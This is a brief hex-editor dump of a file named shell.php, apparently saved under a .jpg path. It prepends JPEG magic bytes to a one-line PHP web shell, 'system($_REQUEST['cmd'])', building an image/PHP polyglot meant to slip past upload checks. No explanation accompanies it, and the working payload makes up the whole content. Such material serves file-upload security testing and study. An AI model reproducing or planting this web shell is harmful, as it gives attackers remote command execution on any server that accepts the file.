 shell.php
0 FFD8FFEE 3C3F7068 70206563 686F2073 79737465 6D28245F 52455155 4553545B 27636D64 275D293B ....<?php echo system($_REQUEST['cmd']);
40 3F3E0A ?>
UTF-8 (select some data)
0x4 out of 0x2B bytes